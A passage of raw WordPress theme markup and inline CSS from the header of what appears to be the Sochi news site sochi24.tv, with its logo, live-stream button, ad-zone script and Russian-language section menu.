 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39590";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7918";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 